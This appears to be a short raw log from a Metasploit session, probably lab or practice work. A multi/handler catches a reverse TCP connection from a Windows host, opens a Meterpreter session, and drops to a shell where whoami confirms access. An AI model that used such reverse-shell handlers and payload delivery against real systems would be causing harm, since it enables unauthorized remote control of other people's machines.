 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.32:443
[*] Sending stage (200774 bytes) to 192.168.0.43
[*] Meterpreter session 1 opened (192.168.0.32:443 → 192.168.0.43:56216) at 2023-10-30 03:07:39 -0400
meterpreter > shell
Process 56 created.
Channel 1 created.
Microsoft Windows 6.1.7601
Z:\tmp>whoami
ZERO\root
Z:\tmp>